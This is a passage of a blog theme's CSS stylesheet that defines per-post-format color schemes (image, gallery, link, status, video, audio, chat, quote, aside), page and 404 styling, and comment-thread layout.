  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #6ee1cb;
}
.hentry #respond :-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #6ee1cb;
}
.hentry .navigation-comment a {
  color: #16a085;
  background: #c7eee6;
}
.format-image {
  background: #c7f0d8;
}
.format-image button,
.format-image input[type='submit'],
.format-image input[type='reset'] {
  background-color: #27ae60;
}
.format-image th {
  background-color: rgba(39, 174, 96, 0.6);
}
.format-image td {
  border-color: rgba(39, 174, 96, 0.6);
  background-color: rgba(39, 174, 96, 0.15);
}
.format-image h2,
.format-image .comment-links,
.format-image #reply-title {
  color: #27ae60;
}
.format-image h2 a,
.format-image .comment-links a,
.format-image #reply-title a {
  color: #27ae60;
}
.format-image h2 a:hover,
.format-image .comment-links a:hover,
.format-image #reply-title a:hover,
.format-image h2 a:focus,
.format-image .comment-links a:focus,
.format-image #reply-title a:focus {
  color: #1e8449;
}
.format-image .entry-meta {
  color: #086730;
  background: #27ae60;
}
.format-image .entry-meta .meta {
  background: #42c67a;
}
.format-image .entry-meta a {
  color: #086730;
}
.format-image .entry-meta a:hover,
.format-image .entry-meta a:focus {
  color: #04381a;
}
.format-image .entry-header {
  color: #c7f0d8;
  background: #42c67a;
}
.format-image .entry-header a {
  color: #c7f0d8;
}
.format-image .entry-header a:hover,
.format-image .entry-header a:focus {
  color: #9fe5bc;
}
.format-image .entry-header.entry-meta {
  color: #086730;
}
.format-image .entry-header.entry-meta .meta {
  border-right: 2px solid #27ae60;
}
.format-image .entry-content code {
  background: #9fe5bc;
}
.format-image .entry-content pre {
  background: #9fe5bc;
}
.format-image .entry-content pre code {
  background: transparent;
}
.format-image .icon {
  color: #c7f0d8;
}
.format-image .format-icon {
  color: #27ae60;
  background: #c7f0d8;
}
.format-image #respond label {
  color: #27ae60;
}
.format-image #respond textarea {
  color: #27ae60;
}
.format-image #respond ::-webkit-input-placeholder {
  /* WebKit browsers */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #91ddb1;
}
.format-image #respond :-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #91ddb1;
}
.format-image #respond ::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #91ddb1;
}
.format-image #respond :-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #91ddb1;
}
.format-image .navigation-comment a {
  color: #27ae60;
  background: #c7f0d8;
}
.format-gallery {
  background: #c7e0f0;
}
.format-gallery button,
.format-gallery input[type='submit'],
.format-gallery input[type='reset'] {
  background-color: #2980b9;
}
.format-gallery th {
  background-color: rgba(41, 128, 185, 0.6);
}
.format-gallery td {
  border-color: rgba(41, 128, 185, 0.6);
  background-color: rgba(41, 128, 185, 0.15);
}
.format-gallery h2,
.format-gallery .comment-links,
.format-gallery #reply-title {
  color: #2980b9;
}
.format-gallery h2 a,
.format-gallery .comment-links a,
.format-gallery #reply-title a {
  color: #2980b9;
}
.format-gallery h2 a:hover,
.format-gallery .comment-links a:hover,
.format-gallery #reply-title a:hover,
.format-gallery h2 a:focus,
.format-gallery .comment-links a:focus,
.format-gallery #reply-title a:focus {
  color: #20638f;
}
.format-gallery .entry-meta {
  color: #084974;
  background: #2980b9;
}
.format-gallery .entry-meta .meta {
  background: #4c98c9;
}
.format-gallery .entry-meta a {
  color: #084974;
}
.format-gallery .entry-meta a:hover,
.format-gallery .entry-meta a:focus {
  color: #052b44;
}
.format-gallery .entry-header {
  color: #c7e0f0;
  background: #4c98c9;
}
.format-gallery .entry-header a {
  color: #c7e0f0;
}
.format-gallery .entry-header a:hover,
.format-gallery .entry-header a:focus {
  color: #9fcae5;
}
.format-gallery .entry-header.entry-meta {
  color: #084974;
}
.format-gallery .entry-header.entry-meta .meta {
  border-right: 2px solid #2980b9;
}
.format-gallery .entry-content code {
  background: #9fcae5;
}
.format-gallery .entry-content pre {
  background: #9fcae5;
}
.format-gallery .entry-content pre code {
  background: transparent;
}
.format-gallery .icon {
  color: #c7e0f0;
}
.format-gallery .format-icon {
  color: #2980b9;
  background: #c7e0f0;
}
.format-gallery #respond label {
  color: #2980b9;
}
.format-gallery #respond textarea {
  color: #2980b9;
}
.format-gallery #respond ::-webkit-input-placeholder {
  /* WebKit browsers */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #9ac5e1;
}
.format-gallery #respond :-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #9ac5e1;
}
.format-gallery #respond ::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #9ac5e1;
}
.format-gallery #respond :-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #9ac5e1;
}
.format-gallery .navigation-comment a {
  color: #2980b9;
  background: #c7e0f0;
}
.format-link {
  background: #f2dcfa;
}
.format-link button,
.format-link input[type='submit'],
.format-link input[type='reset'] {
  background-color: #8e44ad;
}
.format-link th {
  background-color: rgba(142, 68, 173, 0.6);
}
.format-link td {
  border-color: rgba(142, 68, 173, 0.6);
  background-color: rgba(142, 68, 173, 0.15);
}
.format-link h2,
.format-link .comment-links,
.format-link #reply-title {
  color: #8e44ad;
}
.format-link h2 a,
.format-link .comment-links a,
.format-link #reply-title a {
  color: #8e44ad;
}
.format-link h2 a:hover,
.format-link .comment-links a:hover,
.format-link #reply-title a:hover,
.format-link h2 a:focus,
.format-link .comment-links a:focus,
.format-link #reply-title a:focus {
  color: #703688;
}
.format-link .entry-meta {
  color: #581774;
  background: #8e44ad;
}
.format-link .entry-meta .meta {
  background: #a16db7;
}
.format-link .entry-meta a {
  color: #581774;
}
.format-link .entry-meta a:hover,
.format-link .entry-meta a:focus {
  color: #380f49;
}
.format-link .entry-header {
  color: #f2dcfa;
  background: #a16db7;
}
.format-link .entry-header a {
  color: #f2dcfa;
}
.format-link .entry-header a:hover,
.format-link .entry-header a:focus {
  color: #e1aff4;
}
.format-link .entry-header.entry-meta {
  color: #581774;
}
.format-link .entry-header.entry-meta .meta {
  border-right: 2px solid #8e44ad;
}
.format-link .entry-content code {
  background: #e1aff4;
}
.format-link .entry-content pre {
  background: #e1aff4;
}
.format-link .entry-content pre code {
  background: transparent;
}
.format-link .icon {
  color: #f2dcfa;
}
.format-link .format-icon {
  color: #8e44ad;
  background: #f2dcfa;
}
.format-link #respond label {
  color: #8e44ad;
}
.format-link #respond textarea {
  color: #8e44ad;
}
.format-link #respond ::-webkit-input-placeholder {
  /* WebKit browsers */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #cdb2d8;
}
.format-link #respond :-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #cdb2d8;
}
.format-link #respond ::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #cdb2d8;
}
.format-link #respond :-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #cdb2d8;
}
.format-link .navigation-comment a {
  color: #8e44ad;
  background: #f2dcfa;
}
.format-status {
  background: #fadcec;
}
.format-status button,
.format-status input[type='submit'],
.format-status input[type='reset'] {
  background-color: #ad2f62;
}
.format-status th {
  background-color: rgba(173, 47, 98, 0.6);
}
.format-status td {
  border-color: rgba(173, 47, 98, 0.6);
  background-color: rgba(173, 47, 98, 0.15);
}
.format-status h2,
.format-status .comment-links,
.format-status #reply-title {
  color: #ad2f62;
}
.format-status h2 a,
.format-status .comment-links a,
.format-status #reply-title a {
  color: #ad2f62;
}
.format-status h2 a:hover,
.format-status .comment-links a:hover,
.format-status #reply-title a:hover,
.format-status h2 a:focus,
.format-status .comment-links a:focus,
.format-status #reply-title a:focus {
  color: #85244b;
}
.format-status .entry-meta {
  color: #6a0c32;
  background: #ad2f62;
}
.format-status .entry-meta .meta {
  background: #c04f7d;
}
.format-status .entry-meta a {
  color: #6a0c32;
}
.format-status .entry-meta a:hover,
.format-status .entry-meta a:focus {
  color: #3c071c;
}
.format-status .entry-header {
  color: #fadcec;
  background: #c04f7d;
}
.format-status .entry-header a {
  color: #fadcec;
}
.format-status .entry-header a:hover,
.format-status .entry-header a:focus {
  color: #f4afd4;
}
.format-status .entry-header.entry-meta {
  color: #6a0c32;
}
.format-status .entry-header.entry-meta .meta {
  border-right: 2px solid #ad2f62;
}
.format-status .entry-content code {
  background: #f4afd4;
}
.format-status .entry-content pre {
  background: #f4afd4;
}
.format-status .entry-content pre code {
  background: transparent;
}
.format-status .icon {
  color: #fadcec;
}
.format-status .format-icon {
  color: #ad2f62;
  background: #fadcec;
}
.format-status #respond label {
  color: #ad2f62;
}
.format-status #respond textarea {
  color: #ad2f62;
}
.format-status #respond ::-webkit-input-placeholder {
  /* WebKit browsers */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #db9ab4;
}
.format-status #respond :-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #db9ab4;
}
.format-status #respond ::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #db9ab4;
}
.format-status #respond :-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #db9ab4;
}
.format-status .navigation-comment a {
  color: #ad2f62;
  background: #fadcec;
}
.format-video {
  background: #fadfdc;
}
.format-video button,
.format-video input[type='submit'],
.format-video input[type='reset'] {
  background-color: #c0392b;
}
.format-video th {
  background-color: rgba(192, 57, 43, 0.6);
}
.format-video td {
  border-color: rgba(192, 57, 43, 0.6);
  background-color: rgba(192, 57, 43, 0.15);
}
.format-video h2,
.format-video .comment-links,
.format-video #reply-title {
  color: #c0392b;
}
.format-video h2 a,
.format-video .comment-links a,
.format-video #reply-title a {
  color: #c0392b;
}
.format-video h2 a:hover,
.format-video .comment-links a:hover,
.format-video #reply-title a:hover,
.format-video h2 a:focus,
.format-video .comment-links a:focus,
.format-video #reply-title a:focus {
  color: #962d22;
}
.format-video .entry-meta {
  color: #7c1409;
  background: #c0392b;
}
.format-video .entry-meta .meta {
  background: #cb5e53;
}
.format-video .entry-meta a {
  color: #7c1409;
}
.format-video .entry-meta a:hover,
.format-video .entry-meta a:focus {
  color: #4c0c06;
}
.format-video .entry-header {
  color: #fadfdc;
  background: #cb5e53;
}
.format-video .entry-header a {
  color: #fadfdc;
}
.format-video .entry-header a:hover,
.format-video .entry-header a:focus {
  color: #f4b6af;
}
.format-video .entry-header.entry-meta {
  color: #7c1409;
}
.format-video .entry-header.entry-meta .meta {
  border-right: 2px solid #c0392b;
}
.format-video .entry-content code {
  background: #f4b6af;
}
.format-video .entry-content pre {
  background: #f4b6af;
}
.format-video .entry-content pre code {
  background: transparent;
}
.format-video .icon {
  color: #fadfdc;
}
.format-video .format-icon {
  color: #c0392b;
  background: #fadfdc;
}
.format-video #respond label {
  color: #c0392b;
}
.format-video #respond textarea {
  color: #c0392b;
}
.format-video #respond ::-webkit-input-placeholder {
  /* WebKit browsers */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #e3a8a1;
}
.format-video #respond :-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #e3a8a1;
}
.format-video #respond ::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #e3a8a1;
}
.format-video #respond :-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #e3a8a1;
}
.format-video .navigation-comment a {
  color: #c0392b;
  background: #fadfdc;
}
.format-audio {
  background: #faeadc;
}
.format-audio button,
.format-audio input[type='submit'],
.format-audio input[type='reset'] {
  background-color: #d35400;
}
.format-audio th {
  background-color: rgba(211, 84, 0, 0.6);
}
.format-audio td {
  border-color: rgba(211, 84, 0, 0.6);
  background-color: rgba(211, 84, 0, 0.15);
}
.format-audio h2,
.format-audio .comment-links,
.format-audio #reply-title {
  color: #d35400;
}
.format-audio h2 a,
.format-audio .comment-links a,
.format-audio #reply-title a {
  color: #d35400;
}
.format-audio h2 a:hover,
.format-audio .comment-links a:hover,
.format-audio #reply-title a:hover,
.format-audio h2 a:focus,
.format-audio .comment-links a:focus,
.format-audio #reply-title a:focus {
  color: #a04000;
}
.format-audio .entry-meta {
  color: #6d2b00;
  background: #d35400;
}
.format-audio .entry-meta .meta {
  background: #f36c13;
}
.format-audio .entry-meta a {
  color: #6d2b00;
}
.format-audio .entry-meta a:hover,
.format-audio .entry-meta a:focus {
  color: #3a1700;
}
.format-audio .entry-header {
  color: #faeadc;
  background: #f36c13;
}
.format-audio .entry-header a {
  color: #faeadc;
}
.format-audio .entry-header a:hover,
.format-audio .entry-header a:focus {
  color: #f4cfaf;
}
.format-audio .entry-header.entry-meta {
  color: #6d2b00;
}
.format-audio .entry-header.entry-meta .meta {
  border-right: 2px solid #d35400;
}
.format-audio .entry-content code {
  background: #f4cfaf;
}
.format-audio .entry-content pre {
  background: #f4cfaf;
}
.format-audio .entry-content pre code {
  background: transparent;
}
.format-audio .icon {
  color: #faeadc;
}
.format-audio .format-icon {
  color: #d35400;
  background: #faeadc;
}
.format-audio #respond label {
  color: #d35400;
}
.format-audio #respond textarea {
  color: #d35400;
}
.format-audio #respond ::-webkit-input-placeholder {
  /* WebKit browsers */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #f8a974;
}
.format-audio #respond :-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #f8a974;
}
.format-audio #respond ::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #f8a974;
}
.format-audio #respond :-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #f8a974;
}
.format-audio .navigation-comment a {
  color: #d35400;
  background: #faeadc;
}
.format-chat {
  background: #faeedc;
}
.format-chat button,
.format-chat input[type='submit'],
.format-chat input[type='reset'] {
  background-color: #d99425;
}
.format-chat th {
  background-color: rgba(217, 148, 37, 0.6);
}
.format-chat td {
  border-color: rgba(217, 148, 37, 0.6);
  background-color: rgba(217, 148, 37, 0.15);
}
.format-chat h2,
.format-chat .comment-links,
.format-chat #reply-title {
  color: #d99425;
}
.format-chat h2 a,
.format-chat .comment-links a,
.format-chat #reply-title a {
  color: #d99425;
}
.format-chat h2 a:hover,
.format-chat .comment-links a:hover,
.format-chat #reply-title a:hover,
.format-chat h2 a:focus,
.format-chat .comment-links a:focus,
.format-chat #reply-title a:focus {
  color: #ad761e;
}
.format-chat .entry-meta {
  color: #935d05;
  background: #d99425;
}
.format-chat .entry-meta .meta {
  background: #d7a75a;
}
.format-chat .entry-meta a {
  color: #935d05;
}
.format-chat .entry-meta a:hover,
.format-chat .entry-meta a:focus {
  color: #623e03;
}
.format-chat .entry-header {
  color: #faeedc;
  background: #d7a75a;
}
.format-chat .entry-header a {
  color: #faeedc;
}
.format-chat .entry-header a:hover,
.format-chat .entry-header a:focus {
  color: #f4d8af;
}
.format-chat .entry-header.entry-meta {
  color: #935d05;
}
.format-chat .entry-header.entry-meta .meta {
  border-right: 2px solid #d99425;
}
.format-chat .entry-content code {
  background: #f4d8af;
}
.format-chat .entry-content pre {
  background: #f4d8af;
}
.format-chat .entry-content pre code {
  background: transparent;
}
.format-chat .icon {
  color: #faeedc;
}
.format-chat .format-icon {
  color: #d99425;
  background: #faeedc;
}
.format-chat #respond label {
  color: #d99425;
}
.format-chat #respond textarea {
  color: #d99425;
}
.format-chat #respond ::-webkit-input-placeholder {
  /* WebKit browsers */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #ebd3ac;
}
.format-chat #respond :-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #ebd3ac;
}
.format-chat #respond ::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #ebd3ac;
}
.format-chat #respond :-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #ebd3ac;
}
.format-chat .navigation-comment a {
  color: #d99425;
  background: #faeedc;
}
.format-quote {
  background: #dcfafa;
}
.format-quote button,
.format-quote input[type='submit'],
.format-quote input[type='reset'] {
  background-color: #21a3a4;
}
.format-quote th {
  background-color: rgba(33, 163, 164, 0.6);
}
.format-quote td {
  border-color: rgba(33, 163, 164, 0.6);
  background-color: rgba(33, 163, 164, 0.15);
}
.format-quote h2,
.format-quote .comment-links,
.format-quote #reply-title {
  color: #21a3a4;
}
.format-quote h2 a,
.format-quote .comment-links a,
.format-quote #reply-title a {
  color: #21a3a4;
}
.format-quote h2 a:hover,
.format-quote .comment-links a:hover,
.format-quote #reply-title a:hover,
.format-quote h2 a:focus,
.format-quote .comment-links a:focus,
.format-quote #reply-title a:focus {
  color: #18797a;
}
.format-quote .entry-meta {
  color: #05595a;
  background: #21a3a4;
}
.format-quote .entry-meta .meta {
  background: #36c1c2;
}
.format-quote .entry-meta a {
  color: #05595a;
}
.format-quote .entry-meta a:hover,
.format-quote .entry-meta a:focus {
  color: #02292a;
}
.format-quote .entry-header {
  color: #dcfafa;
  background: #36c1c2;
}
.format-quote .entry-header a {
  color: #dcfafa;
}
.format-quote .entry-header a:hover,
.format-quote .entry-header a:focus {
  color: #aff4f4;
}
.format-quote .entry-header.entry-meta {
  color: #05595a;
}
.format-quote .entry-header.entry-meta .meta {
  border-right: 2px solid #21a3a4;
}
.format-quote .entry-content code {
  background: #aff4f4;
}
.format-quote .entry-content pre {
  background: #aff4f4;
}
.format-quote .entry-content pre code {
  background: transparent;
}
.format-quote .icon {
  color: #dcfafa;
}
.format-quote .format-icon {
  color: #21a3a4;
  background: #dcfafa;
}
.format-quote #respond label {
  color: #21a3a4;
}
.format-quote #respond textarea {
  color: #21a3a4;
}
.format-quote #respond ::-webkit-input-placeholder {
  /* WebKit browsers */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #82dcdc;
}
.format-quote #respond :-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #82dcdc;
}
.format-quote #respond ::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #82dcdc;
}
.format-quote #respond :-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #82dcdc;
}
.format-quote .navigation-comment a {
  color: #21a3a4;
  background: #dcfafa;
}
.format-aside {
  background: #eefadc;
}
.format-aside button,
.format-aside input[type='submit'],
.format-aside input[type='reset'] {
  background-color: #6fa623;
}
.format-aside th {
  background-color: rgba(111, 166, 35, 0.6);
}
.format-aside td {
  border-color: rgba(111, 166, 35, 0.6);
  background-color: rgba(111, 166, 35, 0.15);
}
.format-aside h2,
.format-aside .comment-links,
.format-aside #reply-title {
  color: #6fa623;
}
.format-aside h2 a,
.format-aside .comment-links a,
.format-aside #reply-title a {
  color: #6fa623;
}
.format-aside h2 a:hover,
.format-aside .comment-links a:hover,
.format-aside #reply-title a:hover,
.format-aside h2 a:focus,
.format-aside .comment-links a:focus,
.format-aside #reply-title a:focus {
  color: #537c1a;
}
.format-aside .entry-meta {
  color: #385d06;
  background: #6fa623;
}
.format-aside .entry-meta .meta {
  background: #89c438;
}
.format-aside .entry-meta a {
  color: #385d06;
}
.format-aside .entry-meta a:hover,
.format-aside .entry-meta a:focus {
  color: #1b2d03;
}
.format-aside .entry-header {
  color: #eefadc;
  background: #89c438;
}
.format-aside .entry-header a {
  color: #eefadc;
}
.format-aside .entry-header a:hover,
.format-aside .entry-header a:focus {
  color: #d8f4af;
}
.format-aside .entry-header.entry-meta {
  color: #385d06;
}
.format-aside .entry-header.entry-meta .meta {
  border-right: 2px solid #6fa623;
}
.format-aside .entry-content code {
  background: #d8f4af;
}
.format-aside .entry-content pre {
  background: #d8f4af;
}
.format-aside .entry-content pre code {
  background: transparent;
}
.format-aside .icon {
  color: #eefadc;
}
.format-aside .format-icon {
  color: #6fa623;
  background: #eefadc;
}
.format-aside #respond label {
  color: #6fa623;
}
.format-aside #respond textarea {
  color: #6fa623;
}
.format-aside #respond ::-webkit-input-placeholder {
  /* WebKit browsers */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #b8dc86;
}
.format-aside #respond :-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #b8dc86;
}
.format-aside #respond ::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #b8dc86;
}
.format-aside #respond :-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #b8dc86;
}
.format-aside .navigation-comment a {
  color: #6fa623;
  background: #eefadc;
}
.hentry.type-page,
.hentry.error404,
.hentry.no-results {
  background: #ecf0f1;
}
.hentry.type-page button,
.hentry.error404 button,
.hentry.no-results button,
.hentry.type-page input[type='submit'],
.hentry.error404 input[type='submit'],
.hentry.no-results input[type='submit'],
.hentry.type-page input[type='reset'],
.hentry.error404 input[type='reset'],
.hentry.no-results input[type='reset'] {
  background-color: #7f8c8d;
}
.hentry.type-page th,
.hentry.error404 th,
.hentry.no-results th {
  background-color: rgba(127, 140, 141, 0.6);
}
.hentry.type-page td,
.hentry.error404 td,
.hentry.no-results td {
  border-color: rgba(127, 140, 141, 0.6);
  background-color: rgba(127, 140, 141, 0.15);
}
.hentry.type-page h2,
.hentry.error404 h2,
.hentry.no-results h2,
.hentry.type-page .comment-links,
.hentry.error404 .comment-links,
.hentry.no-results .comment-links,
.hentry.type-page #reply-title,
.hentry.error404 #reply-title,
.hentry.no-results #reply-title {
  color: #7f8c8d;
}
.hentry.type-page h2 a,
.hentry.error404 h2 a,
.hentry.no-results h2 a,
.hentry.type-page .comment-links a,
.hentry.error404 .comment-links a,
.hentry.no-results .comment-links a,
.hentry.type-page #reply-title a,
.hentry.error404 #reply-title a,
.hentry.no-results #reply-title a {
  color: #7f8c8d;
}
.hentry.type-page h2 a:hover,
.hentry.error404 h2 a:hover,
.hentry.no-results h2 a:hover,
.hentry.type-page .comment-links a:hover,
.hentry.error404 .comment-links a:hover,
.hentry.no-results .comment-links a:hover,
.hentry.type-page #reply-title a:hover,
.hentry.error404 #reply-title a:hover,
.hentry.no-results #reply-title a:hover,
.hentry.type-page h2 a:focus,
.hentry.error404 h2 a:focus,
.hentry.no-results h2 a:focus,
.hentry.type-page .comment-links a:focus,
.hentry.error404 .comment-links a:focus,
.hentry.no-results .comment-links a:focus,
.hentry.type-page #reply-title a:focus,
.hentry.error404 #reply-title a:focus,
.hentry.no-results #reply-title a:focus {
  color: #667273;
}
.hentry.type-page .entry-meta,
.hentry.error404 .entry-meta,
.hentry.no-results .entry-meta {
  color: #3b676b;
  background: #7f8c8d;
}
.hentry.type-page .entry-meta .meta,
.hentry.error404 .entry-meta .meta,
.hentry.no-results .entry-meta .meta {
  background: #a0a0a0;
}
.hentry.type-page .entry-meta a,
.hentry.error404 .entry-meta a,
.hentry.no-results .entry-meta a {
  color: #3b676b;
}
.hentry.type-page .entry-meta a:hover,
.hentry.error404 .entry-meta a:hover,
.hentry.no-results .entry-meta a:hover,
.hentry.type-page .entry-meta a:focus,
.hentry.error404 .entry-meta a:focus,
.hentry.no-results .entry-meta a:focus {
  color: #29484a;
}
.hentry.type-page .entry-header,
.hentry.error404 .entry-header,
.hentry.no-results .entry-header {
  color: #ecf0f1;
  background: #a0a0a0;
}
.hentry.type-page .entry-header a,
.hentry.error404 .entry-header a,
.hentry.no-results .entry-header a {
  color: #ecf0f1;
}
.hentry.type-page .entry-header a:hover,
.hentry.error404 .entry-header a:hover,
.hentry.no-results .entry-header a:hover,
.hentry.type-page .entry-header a:focus,
.hentry.error404 .entry-header a:focus,
.hentry.no-results .entry-header a:focus {
  color: #cfd9db;
}
.hentry.type-page .entry-header.entry-meta,
.hentry.error404 .entry-header.entry-meta,
.hentry.no-results .entry-header.entry-meta {
  color: #3b676b;
}
.hentry.type-page .entry-header.entry-meta .meta,
.hentry.error404 .entry-header.entry-meta .meta,
.hentry.no-results .entry-header.entry-meta .meta {
  border-right: 2px solid #7f8c8d;
}
.hentry.type-page .entry-content code,
.hentry.error404 .entry-content code,
.hentry.no-results .entry-content code {
  background: #cfd9db;
}
.hentry.type-page .entry-content pre,
.hentry.error404 .entry-content pre,
.hentry.no-results .entry-content pre {
  background: #cfd9db;
}
.hentry.type-page .entry-content pre code,
.hentry.error404 .entry-content pre code,
.hentry.no-results .entry-content pre code {
  background: transparent;
}
.hentry.type-page .icon,
.hentry.error404 .icon,
.hentry.no-results .icon {
  color: #ecf0f1;
}
.hentry.type-page .format-icon,
.hentry.error404 .format-icon,
.hentry.no-results .format-icon {
  color: #7f8c8d;
  background: #ecf0f1;
}
.hentry.type-page #respond label,
.hentry.error404 #respond label,
.hentry.no-results #respond label {
  color: #7f8c8d;
}
.hentry.type-page #respond textarea,
.hentry.error404 #respond textarea,
.hentry.no-results #respond textarea {
  color: #7f8c8d;
}
.hentry.type-page #respond ::-webkit-input-placeholder,
.hentry.error404 #respond ::-webkit-input-placeholder,
.hentry.no-results #respond ::-webkit-input-placeholder {
  /* WebKit browsers */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #d3d3d3;
}
.hentry.type-page #respond :-moz-placeholder,
.hentry.error404 #respond :-moz-placeholder,
.hentry.no-results #respond :-moz-placeholder {
  /* Mozilla Firefox 4 to 18 */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #d3d3d3;
}
.hentry.type-page #respond ::-moz-placeholder,
.hentry.error404 #respond ::-moz-placeholder,
.hentry.no-results #respond ::-moz-placeholder {
  /* Mozilla Firefox 19+ */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #d3d3d3;
}
.hentry.type-page #respond :-ms-input-placeholder,
.hentry.error404 #respond :-ms-input-placeholder,
.hentry.no-results #respond :-ms-input-placeholder {
  /* Internet Explorer 10+ */
  font: italic 12px 'Source Sans Pro', sans-serif;
  color: #d3d3d3;
}
.hentry.type-page .navigation-comment a,
.hentry.error404 .navigation-comment a,
.hentry.no-results .navigation-comment a {
  color: #7f8c8d;
  background: #ecf0f1;
}
.hentry.type-page .mejs-controls button,
.hentry.error404 .mejs-controls button,
.hentry.no-results .mejs-controls button {
  background-color: transparent;
}
.hentry.type-page .entry-header,
.hentry.error404 .entry-header,
.hentry.no-results .entry-header {
  background: #95a5a6;
}
.hentry.type-page .widget-title,
.hentry.error404 .widget-title,
.hentry.no-results .widget-title {
  color: white;
}
.hentry.type-page .format-icon,
.hentry.error404 .format-icon,
.hentry.no-results .format-icon {
  font-size: 120px;
  color: #ecf0f1;
  background: transparent;
}
.sticky {
  /*! Not styled in this theme. */
}
/* @end */
/* @group COMMENTS */
.comment-links {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 1.3;
  font-weight: 600;
  text-transform: uppercase;
}
.comment-links .icon {
  font-size: 20px;
  float: left;
  margin-top: -1px;
  margin-right: 7px;
}
.comment-links .add .icon {
  font-size: 18px;
  margin-top: 0;
  margin-right: 8px;
}
#comments .comment-list {
  margin: 0 0 50px;
  padding: 0;
}
#comments .comment-list li {
  list-style: none;
}
li.pingback p {
  margin: 15px 0 15px;
  padding: 15px;
  font-size: 14px;
  font-size: 0.875rem;
  background-color: #2c3e50;
  color: #aabdd1;
}
li.pingback p a {
  color: #f0fffc;
}
li.pingback p a:hover,
li.pingback p a:focus {
  color: #c0dfdc;
}
article.comment {
  margin: 15px 0 15px 90px;
  padding: 15px;
  font-size: 14px;
  font-size: 0.875rem;
  color: #f0fffc;
  position: relative;
  background-color: #2c3e50;
}
article.comment:after {
  content: "";
  display: block;
  /* reduce the damage in FF3.0 */
  position: absolute;
  width: 0;
  border-style: solid;
  border-color: transparent #2c3e50;
}
article.comment:after {
  top: 35px;
  left: -10px;
  right: auto;
  border-width: 10px 10px 10px 0;
}
article.comment h2 {
  color: #aabdd1;
}
article.comment a {
  color: #aabdd1;
  text-decoration: underline;
}
article.comment a:hover,
article.comment a:focus {
  color: #7997b5;
}
article.comment pre {
  color: #2c3e50;
}
article.comment footer {
  overflow: hidden;
  font-size: 12px;
  font-size: 0.75rem;
  font-style: italic;
}
article.comment footer,
article.comment footer a {
  color: #aabdd1;
  text-decoration: none;
}
.comment-avatar {
  margin-left: -105px;
  margin-bottom: -65px;
  width: 90px;
  height: 66px;
}
.comment-avatar img {
  display: block;
  -webkit-border-radius: 33px;
  -moz-border-radius: 33px;
  border-radius: 33px;
}
li.comment li.comment article.comment {
  margin: 15px 90px 15px 0px;
  position: relative;
  background-color: #496785;
}
li.comment li.comment article.comment:after {
  content: "";
  display: block;
  /* reduce the damage in FF3.0 */
  position: absolute;
  width: 0;
  border-style: solid;
  border-color: transparent #496785;
}
li.comment li.comment article.comment:after {
  top: 35px;
  left: auto;
  right: -10px;
  border-width: 10px 0px 10px 10px;
}
li.comment li.comment .comment-avatar {
  float: right;
  margin: 0 -105px 0 0;
}
li.comment li.comment .comment-avatar img {
  display: block;
  float: right;
